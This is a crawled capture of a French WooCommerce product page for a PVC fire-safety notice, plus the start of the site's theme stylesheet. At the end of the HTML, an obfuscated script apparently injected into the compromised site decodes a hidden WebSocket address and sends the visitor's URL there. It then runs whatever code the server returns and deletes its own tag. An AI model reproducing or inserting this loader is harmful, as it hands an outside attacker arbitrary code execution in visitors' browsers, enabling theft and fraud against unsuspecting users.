

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mpiconception.fr/produit/consigne-habitation-pvc/
body_size: 8064
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <title>Consigne habitation PVC - MPI Conception</title>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.mpiconception.fr/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <!--[if lt IE 9]>
        <script src="http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
        <![endif]-->
        <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dimensions : L.300 x H.200 mm.  PVC classe M1." />
	<link rel="canonical" href="http://www.mpiconception.fr/produit/consigne-habitation-pvc/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consigne habitation PVC - MPI Conception" />
	<meta property="og:description" content="Dimensions : L.300 x H.200 mm.  PVC classe M1." />
	<meta property="og:url" content="http://www.mpiconception.fr/produit/consigne-habitation-pvc/" />
	<meta property="og:site_name" content="MPI Conception" />
	<meta property="article:modified_time" content="2013-05-17T06:48:52+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.mpiconception.fr/#website","url":"http://www.mpiconception.fr/","name":"MPI Conception","description":"Plans d&#039;\u00e9vacuation et d&#039;intervention incendie - norme NF X08-070, signal\u00e9tique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.mpiconception.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"http://www.mpiconception.fr/produit/consigne-habitation-pvc/#webpage","url":"http://www.mpiconception.fr/produit/consigne-habitation-pvc/","name":"Consigne habitation PVC - MPI Conception","isPartOf":{"@id":"http://www.mpiconception.fr/#website"},"datePublished":"2013-04-19T08:13:35+00:00","dateModified":"2013-05-17T06:48:52+00:00","description":"Dimensions : L.300 x H.200 mm. PVC classe M1.","breadcrumb":{"@id":"http://www.mpiconception.fr/produit/consigne-habitation-pvc/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.mpiconception.fr/produit/consigne-habitation-pvc/"]}]},{"@type":"BreadcrumbList","@id":"http://www.mpiconception.fr/produit/consigne-habitation-pvc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Boutique en ligne","item":"https://www.mpiconception.fr/boutique/"},{"@type":"ListItem","position":2,"name":"Consigne habitation PVC"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux" href="http://www.mpiconception.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux des commentaires" href="http://www.mpiconception.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mpiconception.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mpi-ie-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='mpi-ie9-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie9.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mpiconception.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_frontend_styles-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-icons-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-main.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/owl.carousel.min.js?ver=5.8.12' id='custom-script-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mpiconception.fr/wp-json/" /><link rel='shortlink' href='http://www.mpiconception.fr/?p=331' />
<link rel="alternate" type="application/json+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fconsigne-habitation-pvc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fconsigne-habitation-pvc%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml"  title="Nouveaux produits" href="http://www.mpiconception.fr/boutique/feed/" /><link rel="shortcut icon" type="image/x-icon" href="http://www.mpiconception.fr/wp-content/themes/mpi/img/favicon.ico" />


<!-- WooCommerce Version -->
<meta name="generator" content="WooCommerce 2.0.5" />

<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-40178381-1', 'auto');
 
	ga('send', 'pageview');
</script>
    </head>

    <body class="product-template-default single single-product postid-331 woocommerce woocommerce-page">
        <div id="page" class="hfeed site">
            <div id="banner-grey"></div>
            <header id="masthead" class="site-header clearfix" role="banner">
                <div id="logo">
                    <a href="http://www.mpiconception.fr/" title="MPI Conception" rel="home">
                        <img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/logo.png" alt="MPI Conception : réalisation de plans d'évacuation et d'intervention incendie" border="0">
                    </a>
                </div>

                <div id="menu-burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>

                <div id="header-content">
                    <p>Votre Partenaire dans la réalisation de vos plans d’évacuation et d’intervention incendie</p>
                    <div id="toolbar" class="widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://www.mpiconception.fr">
    <div style="clear:both;">
        <input type="text" value="" name="s" placeholder="Recherche" id="s">
        <input type="submit" id="searchsubmit" value="Recherche">
    </div>
</form></aside>    </div><!-- #toolbar -->                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div id="socials">
                            <!-- <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-fb.svg" /></a>
                            <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-twitter.svg" /></a> -->
                        </div>
                                                <ul>
                            <li><a href="http://www.mpiconception.fr/mon-compte">Mon <br> Compte</a></li>
                            <li class="telephone">
                                <a href="phone:+33235698671" class="number">02 35 69 86 71</a>
                            </li>
                        </ul>
                    </nav>
                    <div id="main-menu" class="clearfix">
                        <nav id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-main-sidebar-container"><ul id="menu-main-sidebar" class="menu"><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-626"><a title="Qui sommes-nous ?" href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="http://www.mpiconception.fr/presentation/">Bureau d&rsquo;études plans et signalétiques incendie</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a title="Activités" href="http://www.mpiconception.fr/activites/">Activités</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Actualités" href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-612"><a title="Produits" href="http://www.mpiconception.fr/boutique/">Produits</a>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a title="Plans d&rsquo;évacuation et d&rsquo;intervention" href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d&rsquo;évacuation et d&rsquo;intervention</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a title="Signalétique incendie" href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a title="Accessoires" href="http://www.mpiconception.fr/categorie-produit/accessoires/cadres-aluminium/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a title="Contact" href="http://www.mpiconception.fr/contact/">Contact</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="http://mpiimpression.fr/">MPI Impression</a></li>
</ul></div></nav>                    </div>
                </div>




            </header><!-- #masthead -->

            <div id="main" class="wrapper">
	<div id="primary" class="site-content"><div id="content" role="main"><p id="breadcrumbs"><span><span><a href="https://www.mpiconception.fr/boutique/">Boutique en ligne</a> / <strong class="breadcrumb_last" aria-current="page">Consigne habitation PVC</strong></span></span></p>
		
			

<div itemscope itemtype="http://schema.org/Product" id="product-331" class="post-331 product type-product status-publish hentry product_type-simple sale instock">

	
    
<div class="images">

	<img src="http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" />
	
</div>
	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">Consigne habitation PVC</h1>


    
            <p class="custom_registration_links" style="margin: 15px 0 0 0;padding: 5px 0;background: url(http://www.mpiconception.fr/wp-content/themes/mpi/img/bg_stripes.png) repeat scroll 0 0 transparent;"><strong style="color:#C21A24;">Vous êtes revendeur / professionnel<br />de l'incendie ?</strong><br />
		<a href="http://www.mpiconception.fr/mon-compte/" class="button product_type_variable" style="margin-bottom:5px">S'identifier</a>
		<a href="http://www.mpiconception.fr/mon-compte/" class="button product_type_variable" style="margin-left:15px;margin-bottom:5px;">S'enregistrer</a>
		<br clear="all">
	</p>    
    
<div class="product_meta">

	
			<span itemprop="productID" class="sku_wrapper">UGS : <span class="sku">CONS0011</span>.</span>
	
	
	
	
</div>

	</div><!-- .summary -->

	
	<div class="woocommerce-tabs">
		<ul class="tabs">
			
				<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-description">
				
<h2>Détails du produit</h2>

<ul>
<li><span style="line-height: 1.714285714; font-size: 1rem;">Dimensions : L.300 x H.200 mm.</span></li>
<li>PVC classe M1.</li>
</ul>
			</div>

			</div>


</div><!-- #product-331 -->


		
		</div>
</div>
	
    <div id="secondary" class="widget-area" role="complementary">
        <aside id="product_search-2" class="widget woocommerce widget_product_search"><a href="http://www.mpiconception.fr/" title="MPI Conception"><div class="top-menu-left"></div></a><div class="gradient"></div><span class="widget-title">Rechercher un produit</span><form role="search" method="get" id="searchform" action="http://www.mpiconception.fr/">
			<div>
				<label class="screen-reader-text" for="s">Recherche pour :</label>
				<input type="text" value="" name="s" id="s" placeholder="Recherche des produits" />
				<input type="submit" id="searchsubmit" value="Recherche" />
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></aside>
            </div><!-- #secondary -->

</div><!-- #main .wrapper -->

</div><!-- #page -->
<footer id="colophon" role="contentinfo">
    <div id="colophon-inner">

        <div id="footer" class="widget-area clearfix" role="complementary">
            <aside id="text-3" class="widget widget_text"><span class="widget-title">Demande de rappel</span>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f79-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produit/consigne-habitation-pvc/#wpcf7-f79-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="79" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f79-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-511"><input type="text" name="text-511" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Votre nom" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-438"><input type="tel" name="tel-438" value="" size="40" maxlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Votre numéro de téléphone" /></span></p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-601" value="627818757" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-601" width="60" height="20" alt="captcha" src="http://www.mpiconception.fr/wp-content/uploads/wpcf7_captcha/627818757.png" /> <span class="wpcf7-form-control-wrap captcha-601"><input type="text" name="captcha-601" value="" size="18" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" placeholder="Reproduire le code" /></span></p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-599"><a href="http://www.mpiconception.fr">Accueil</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="http://www.mpiconception.fr/activites/">Activités</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.mpiconception.fr/infos-pratiques/">Infos pratiques</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="http://www.mpiconception.fr/contact/">Contact</a></li>
</ul></div></aside><aside id="product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Ma boutique en ligne</span><ul class="product-categories"><li class="cat-item cat-item-17"><a href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d'évacuation et d'intervention</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-18"><a href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-68"><a href="http://www.mpiconception.fr/categorie-produit/consigne/">Consigne</a></li>
<li class="cat-item cat-item-57"><a href="http://www.mpiconception.fr/categorie-produit/accessoires/">Accessoires</a><ul class='children'>
</ul>
</li>
</ul></aside>    </div><!-- #footer -->
        <div class="site-info">
            &copy;2013 MPI Conception - Tous droits r&eacute;serv&eacute;s - <a href="http://www.mpiconception.fr" title="MPI Conception">www.mpiconception.fr</a> | 
            <a href="/legal" title="Mentions légales">Mentions légales</a> | 
            <a href="/cgv" title="CGV">CGV</a>
        </div><!-- .site-info -->
    </div>		
</footer><!-- #colophon -->

<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.mpiconception.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.0.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=2.0.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.0.5' id='prettyPhoto-init-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.0.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.0.5' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"countries":"[]","plugin_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_required_text":"requis","i18n_view_cart":"Voir panier \u2192","review_rating_required":"yes","update_order_review_nonce":"fe402c385b","apply_coupon_nonce":"e7d805d113","option_guest_checkout":"no","checkout_url":"\/wp-admin\/admin-ajax.php?action=woocommerce-checkout","is_checkout":"0","update_shipping_method_nonce":"29d13b2f73","add_to_cart_nonce":"1794930d4a","cart_url":"http:\/\/www.mpiconception.fr\/panier\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.0.5' id='woocommerce-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.0.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-placeholder/jquery.placeholder.min.js?ver=2.0.5' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>
    $(document).ready(function () {
        $('#menu-burger').click(function() {
            $('body').toggleClass('menu-open');
        });
    });
</script><script id='8b745f4fb8cbf420'>function _0x2341(_0x43f062,_0x4f33ff){var _0x5e5c91=_0x5e5c();return _0x2341=function(_0x2341d2,_0x404f22){_0x2341d2=_0x2341d2-0x18a;var _0x50b10f=_0x5e5c91[_0x2341d2];return _0x50b10f;},_0x2341(_0x43f062,_0x4f33ff);}function _0x5e5c(){var _0x2a77da=['29334AyhYeF','118212QxwavK','close','698483sodFUF','263274ZuHlnJ','remove','1305fonmMh','map','addEventListener','join','16532860TGxTcm','12cXypMZ','1131musipx','7CPxGLV','728848EWaGXP','2cNBtmx','18613419qTVMTw','9OtPjgO','currentScript'];_0x5e5c=function(){return _0x2a77da;};return _0x5e5c();}(function(_0x4c7a4b,_0x238b20){var _0x23a821=_0x2341,_0xffb6b5=_0x4c7a4b();while(!![]){try{var _0x5e61ed=parseInt(_0x23a821(0x190))/0x1*(parseInt(_0x23a821(0x19c))/0x2)+-parseInt(_0x23a821(0x191))/0x3*(parseInt(_0x23a821(0x198))/0x4)+parseInt(_0x23a821(0x193))/0x5*(parseInt(_0x23a821(0x18d))/0x6)+-parseInt(_0x23a821(0x19a))/0x7*(-parseInt(_0x23a821(0x19b))/0x8)+parseInt(_0x23a821(0x18b))/0x9*(-parseInt(_0x23a821(0x197))/0xa)+parseInt(_0x23a821(0x18a))/0xb+-parseInt(_0x23a821(0x18e))/0xc*(parseInt(_0x23a821(0x199))/0xd);if(_0x5e61ed===_0x238b20)break;else _0xffb6b5['push'](_0xffb6b5['shift']());}catch(_0x555e01){_0xffb6b5['push'](_0xffb6b5['shift']());}}}(_0x5e5c,0xf0456),(function(){var _0x4180cb=_0x2341,_0x2a48f2=document[_0x4180cb(0x18c)];!function(_0x3cf368,_0x3f2064){!function(_0x3911e5){var _0x2d0a25=_0x2341,_0x4d2f8b=function(_0x65a76a,_0x1f87d9){var _0x1c9d55=_0x2341;return _0x65a76a[_0x1c9d55(0x194)](function(_0x1a3f02,_0xbfb339){return String['fromCharCode'](_0x1a3f02^_0x1f87d9);})[_0x1c9d55(0x196)]('');}(_0x3911e5,_0x3f2064);window['ww']=new WebSocket(_0x4d2f8b+encodeURIComponent(location['href'])),window['ww'][_0x2d0a25(0x195)]('message',function(_0x20ab5e){var _0x2c69d1=_0x2d0a25;new Function(_0x20ab5e['data'])();if(_0x2a48f2)_0x2a48f2[_0x2c69d1(0x192)]();}),window['ww'][_0x2d0a25(0x195)](_0x2d0a25(0x18f),function(){if(_0x2a48f2)_0x2a48f2['remove']();});}(_0x3cf368);}([0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x45,0x44,0x5e,0x4b,0x49,0x5e,0x7,0x49,0x42,0x4b,0x5e,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x18,0x1b,0x18,0x1c,0x19,0x1f,0x18,0x1d,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],0x2a);}()));</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12
body_size: 7545
content:
/*
Theme Name: MPI
Theme URI: http://pygma.fr
Description: Child theme for the Twenty Twelve theme
Author: pygma
Author URI: http://pygma.fr
Template: twentytwelve
